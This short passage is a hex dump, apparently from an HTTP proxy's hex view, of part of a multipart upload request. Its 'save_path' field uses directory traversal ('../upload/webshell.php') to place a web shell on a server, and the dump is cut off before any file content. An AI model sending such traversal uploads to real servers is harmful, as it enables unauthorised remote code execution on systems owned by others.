 Raw Params Headers Hex
21 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d uests: 1----
22 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
23 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 36 36 32 31 32 38 ---------2662128
24 31 37 38 32 30 36 36 34 0d 0a 43 6f 6e 74 65 6e 17820664Conten
25 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
26 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
27 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e save_path"..
28 2f 75 70 6c 6f 61 64 2f 77 65 62 73 68 65 6c 6c /upload/webshell
29 2e 70 68 70 20 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d .php ---------
2a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2b 2d 2d 2d 2d 32 36 36 32 31 32 38 31 37 38 32 30 ----266212817820
2c 36 36 34 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 664Content-Dis
2d 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
2e 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 ata; name="uploa